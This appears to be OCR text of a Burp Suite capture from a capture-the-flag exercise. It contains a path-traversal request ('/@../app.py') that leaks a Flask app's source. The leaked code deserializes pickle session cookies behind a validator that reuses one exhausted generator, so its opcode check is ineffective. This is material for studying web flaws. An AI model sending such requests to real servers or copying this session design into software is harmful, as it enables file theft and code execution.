 Request
Pretty Raw Hex Hackvertor \n
1 GET /@../app.py HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render Hackvertor \n
28 _pickle_loads = pickle.loads
29
30
31 def loads_with_validate(data, *args, **kwargs):
32     opcodes = pickletools.genops(data)
33
34     allowed_args = ['user_id', 'musics', None]
35     if not all(op[1] in allowed_args or
36                type(op[1]) == int or
37                type(op[1]) == str and re.match(r"^musics/[^/]+/[^/]+$", op[1])
38                for op in opcodes):
39         return {}
40
41     allowed_ops = ['PROTO', 'FRAME', 'MEMOIZE', 'MARK', 'STOP',
42                    'EMPTY_DICT', 'EMPTY_LIST', 'SHORT_BINUNICODE', 'BININT1',
43                    'APPEND', 'APPENDS', 'SETITEM', 'SETITEMS']
44     if not all(op[0].name in allowed_ops for op in opcodes):
45         return {}
46
47     return _pickle_loads(data, *args, **kwargs)
48
49
50 pickle.loads = loads_with_validate
51
52
53 class SessionInterface(SecureCookieSessionInterface):
54     serializer = pickle
55
56
57 app = Flask(__name__)
58 app.secret_key = '
59 app.session_interface = SessionInterface()
60
61 mimetypes.init()